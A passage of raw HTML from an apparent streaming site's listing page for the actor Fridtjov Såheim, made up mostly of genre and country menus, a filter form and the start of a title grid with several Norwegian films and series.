                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="header_right">
            <div id="search">
                <div class="search-content">
                    <form @submit="search">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                        <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                               name="keyword" placeholder="Enter keywords...">
                    </form>
                    <div class="nav search-result-pop search-suggest"></div>
                </div>
            </div>
            <div id="user-slot"></div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <div class="container">
                <!--Begin: Section film list-->
                <section class="block_area block_area_category">
                    <div class="block_area-header">
                        <div class="float-left bah-heading mr-4">
                            <h2 class="cat-heading">Fridtjov Såheim</h2>
                        </div>
                        <div class="float-right bah-filter">
                            <a data-toggle="collapse" href="#cate-filter" role="button" aria-expanded="false"
                               aria-controls="cate-filter"
                               class="btn btn-sm btn-in-headcat btn-radius btn-light collapsed"><i
                                        class="fa fa-filter mr-2"></i>Filter</a>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    
<div id="cate-filter" class="category_filter collapse">
    <div class="category_filter-content">
        <div class="row">
            <div class="col-md-12 col-lg-6 col-xl-6">
                <div class="cfc-item">
                    <div class="ni-head">Type:</div>
                    <div class="ni-list">
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="type-all" name="type"
                                       value="all" checked>
                                <label class="custom-control-label" for="type-all">All</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="type-movie" name="type"
                                       value="movie" >
                                <label class="custom-control-label" for="type-movie">Movies</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="type-tv" name="type"
                                       value="tv" >
                                <label class="custom-control-label" for="type-tv">TV Shows</label>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-lg-6 col-xl-6">
                <div class="cfc-item">
                    <div class="ni-head">Quality:</div>
                    <div class="ni-list">
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="quality-all" name="quality"
                                       value="all" checked>
                                <label class="custom-control-label" for="quality-all">All</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="quality-hd" name="quality"
                                       value="HD" >
                                <label class="custom-control-label" for="quality-hd">HD</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="quality-sd" name="quality"
                                       value="SD" >
                                <label class="custom-control-label" for="quality-sd">SD</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="quality-cam" name="quality"
                                       value="CAM" >
                                <label class="custom-control-label" for="quality-cam">CAM</label>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-lg-12 col-xl-12">
                <div class="cfc-item">
                    <div class="ni-head">Released:</div>
                    <div class="ni-list">
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="release-all" name="release_year"
                                       value="all" checked>
                                <label class="custom-control-label" for="release-all">All</label>
                            </div>
                        </div>
                        
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2026"
                                           name="release_year" 
                                           value="2026">
                                    <label class="custom-control-label" for="release-2026">2026</label>
                                </div>
                            </div>
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2025"
                                           name="release_year" 
                                           value="2025">
                                    <label class="custom-control-label" for="release-2025">2025</label>
                                </div>
                            </div>
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2024"
                                           name="release_year" 
                                           value="2024">
                                    <label class="custom-control-label" for="release-2024">2024</label>
                                </div>
                            </div>
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2023"
                                           name="release_year" 
                                           value="2023">
                                    <label class="custom-control-label" for="release-2023">2023</label>
                                </div>
                            </div>
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2022"
                                           name="release_year" 
                                           value="2022">
                                    <label class="custom-control-label" for="release-2022">2022</label>
                                </div>
                            </div>
                        
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="release-older"
                                       name="release_year" 
                                       value="older-2022">
                                <label class="custom-control-label" for="release-older">Older</label>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="cfc-item">
            <div class="ni-head">Genre:</div>
            <div class="ni-list">
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="10" 
                                   id="genre-10">
                            <label class="custom-control-label" for="genre-10">Action</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="24" 
                                   id="genre-24">
                            <label class="custom-control-label" for="genre-24">Action &amp; Adventure</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="18" 
                                   id="genre-18">
                            <label class="custom-control-label" for="genre-18">Adventure</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="3" 
                                   id="genre-3">
                            <label class="custom-control-label" for="genre-3">Animation</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="37" 
                                   id="genre-37">
                            <label class="custom-control-label" for="genre-37">Biography</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="7" 
                                   id="genre-7">
                            <label class="custom-control-label" for="genre-7">Comedy</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="2" 
                                   id="genre-2">
                            <label class="custom-control-label" for="genre-2">Crime</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="11" 
                                   id="genre-11">
                            <label class="custom-control-label" for="genre-11">Documentary</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="4" 
                                   id="genre-4">
                            <label class="custom-control-label" for="genre-4">Drama</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="9" 
                                   id="genre-9">
                            <label class="custom-control-label" for="genre-9">Family</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="13" 
                                   id="genre-13">
                            <label class="custom-control-label" for="genre-13">Fantasy</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="19" 
                                   id="genre-19">
                            <label class="custom-control-label" for="genre-19">History</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="14" 
                                   id="genre-14">
                            <label class="custom-control-label" for="genre-14">Horror</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="27" 
                                   id="genre-27">
                            <label class="custom-control-label" for="genre-27">Kids</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="15" 
                                   id="genre-15">
                            <label class="custom-control-label" for="genre-15">Music</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="1" 
                                   id="genre-1">
                            <label class="custom-control-label" for="genre-1">Mystery</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="34" 
                                   id="genre-34">
                            <label class="custom-control-label" for="genre-34">News</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="22" 
                                   id="genre-22">
                            <label class="custom-control-label" for="genre-22">Reality</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="12" 
                                   id="genre-12">
                            <label class="custom-control-label" for="genre-12">Romance</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="31" 
                                   id="genre-31">
                            <label class="custom-control-label" for="genre-31">Sci-Fi &amp; Fantasy</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="5" 
                                   id="genre-5">
                            <label class="custom-control-label" for="genre-5">Science Fiction</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="35" 
                                   id="genre-35">
                            <label class="custom-control-label" for="genre-35">Soap</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="29" 
                                   id="genre-29">
                            <label class="custom-control-label" for="genre-29">Talk</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="16" 
                                   id="genre-16">
                            <label class="custom-control-label" for="genre-16">Thriller</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="8" 
                                   id="genre-8">
                            <label class="custom-control-label" for="genre-8">TV Movie</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="17" 
                                   id="genre-17">
                            <label class="custom-control-label" for="genre-17">War</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="28" 
                                   id="genre-28">
                            <label class="custom-control-label" for="genre-28">War &amp; Politics</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="6" 
                                   id="genre-6">
                            <label class="custom-control-label" for="genre-6">Western</label>
                        </div>
                    </div>
                
                <div class="clearfix"></div>
            </div>
        </div>
        <div class="cfc-item end">
            <div class="ni-head">Country:</div>
            <div class="ni-list">
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="11" 
                                   id="country-11">
                            <label class="custom-control-label"
                                   for="country-11">Argentina</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="151" 
                                   id="country-151">
                            <label class="custom-control-label"
                                   for="country-151">Australia</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="4" 
                                   id="country-4">
                            <label class="custom-control-label"
                                   for="country-4">Austria</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="44" 
                                   id="country-44">
                            <label class="custom-control-label"
                                   for="country-44">Belgium</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="190" 
                                   id="country-190">
                            <label class="custom-control-label"
                                   for="country-190">Brazil</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="147" 
                                   id="country-147">
                            <label class="custom-control-label"
                                   for="country-147">Canada</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="101" 
                                   id="country-101">
                            <label class="custom-control-label"
                                   for="country-101">China</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="231" 
                                   id="country-231">
                            <label class="custom-control-label"
                                   for="country-231">Czech Republic</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="222" 
                                   id="country-222">
                            <label class="custom-control-label"
                                   for="country-222">Denmark</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="158" 
                                   id="country-158">
                            <label class="custom-control-label"
                                   for="country-158">Finland</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="3" 
                                   id="country-3">
                            <label class="custom-control-label"
                                   for="country-3">France</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="96" 
                                   id="country-96">
                            <label class="custom-control-label"
                                   for="country-96">Germany</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="93" 
                                   id="country-93">
                            <label class="custom-control-label"
                                   for="country-93">Hong Kong</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="72" 
                                   id="country-72">
                            <label class="custom-control-label"
                                   for="country-72">Hungary</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="105" 
                                   id="country-105">
                            <label class="custom-control-label"
                                   for="country-105">India</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="196" 
                                   id="country-196">
                            <label class="custom-control-label"
                                   for="country-196">Ireland</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="24" 
                                   id="country-24">
                            <label class="custom-control-label"
                                   for="country-24">Israel</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="205" 
                                   id="country-205">
                            <label class="custom-control-label"
                                   for="country-205">Italy</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="173" 
                                   id="country-173">
                            <label class="custom-control-label"
                                   for="country-173">Japan</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="91" 
                                   id="country-91">
                            <label class="custom-control-label"
                                   for="country-91">Luxembourg</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="40" 
                                   id="country-40">
                            <label class="custom-control-label"
                                   for="country-40">Mexico</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="172" 
                                   id="country-172">
                            <label class="custom-control-label"
                                   for="country-172">Netherlands</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="122" 
                                   id="country-122">
                            <label class="custom-control-label"
                                   for="country-122">New Zealand</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="219" 
                                   id="country-219">
                            <label class="custom-control-label"
                                   for="country-219">Norway</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="23" 
                                   id="country-23">
                            <label class="custom-control-label"
                                   for="country-23">Poland</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="170" 
                                   id="country-170">
                            <label class="custom-control-label"
                                   for="country-170">Romania</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="109" 
                                   id="country-109">
                            <label class="custom-control-label"
                                   for="country-109">Russia</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="200" 
                                   id="country-200">
                            <label class="custom-control-label"
                                   for="country-200">South Africa</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="135" 
                                   id="country-135">
                            <label class="custom-control-label"
                                   for="country-135">South Korea</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="62" 
                                   id="country-62">
                            <label class="custom-control-label"
                                   for="country-62">Spain</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="114" 
                                   id="country-114">
                            <label class="custom-control-label"
                                   for="country-114">Sweden</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="41" 
                                   id="country-41">
                            <label class="custom-control-label"
                                   for="country-41">Switzerland</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="119" 
                                   id="country-119">
                            <label class="custom-control-label"
                                   for="country-119">Taiwan</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="57" 
                                   id="country-57">
                            <label class="custom-control-label"
                                   for="country-57">Thailand</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="180" 
                                   id="country-180">
                            <label class="custom-control-label"
                                   for="country-180">United Kingdom</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="129" 
                                   id="country-129">
                            <label class="custom-control-label"
                                   for="country-129">United States of America</label>
                        </div>
                    </div>
                
                <div class="clearfix"></div>
            </div>
        </div>
        <div class="cfc-button">
            <a href="javascript:void(0)" class="btn btn-sm btn-radius btn-focus mr-1 btn-filter"><i
                        class="fa fa-search mr-2"></i>Filter</a>
            <a data-toggle="collapse" href="#cate-filter" role="button" aria-expanded="true"
               aria-controls="cate-filter"
               class="btn btn-sm btn-radius btn-secondary"><i class="fa fa-times mr-2"></i>Close</a>
        </div>
    </div>
</div>

                    <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;"
                         id="Q39hhYQopC-top"></div>
                    <div class="pre-pagination mt-5 mb-5">
                        <nav aria-label="Page navigation">
                            
                        </nav>
                    </div>
                    <div class="block_area-content block_area-list film_list film_list-grid">
                        <div class="film_list-wrap">
                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/8f/c1/8fc1529ab3f25ebd1847503198c62f7e/8fc1529ab3f25ebd1847503198c62f7e.jpg"
             class="film-poster-img lazyload" title="Blücher"
             alt="Blücher">
        <a href="/movie/blucher-140965"
           class="film-poster-ahref flw-item-tip" 
           title="Blücher"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/movie/blucher-140965" 
                        title="Blücher">Blücher</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">94m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/79/10/7910d701188ed35509461c3b9916973c/7910d701188ed35509461c3b9916973c.jpg"
             class="film-poster-img lazyload" title="Nissesvingen"
             alt="Nissesvingen">
        <a href="/tv/nissesvingen-119053"
           class="film-poster-ahref flw-item-tip" 
           title="Nissesvingen"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/tv/nissesvingen-119053" 
                        title="Nissesvingen">Nissesvingen</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 24</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/30/7e/307e38b938567db41c8a7b27d7e1e0ad/307e38b938567db41c8a7b27d7e1e0ad.jpg"
             class="film-poster-img lazyload" title="A Mystery on the Cattle Hill Express"
             alt="A Mystery on the Cattle Hill Express">
        <a href="/movie/a-mystery-on-the-cattle-hill-express-114064"
           class="film-poster-ahref flw-item-tip" 
